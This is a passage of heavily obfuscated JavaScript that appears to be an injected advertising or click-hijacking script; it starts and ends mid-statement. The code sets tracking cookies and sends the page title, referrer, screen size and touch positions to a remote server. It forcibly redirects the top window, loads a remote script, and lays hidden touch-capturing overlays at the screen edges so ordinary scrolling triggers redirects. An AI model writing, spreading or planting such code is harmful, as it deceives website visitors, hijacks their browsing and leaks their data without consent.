_0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var 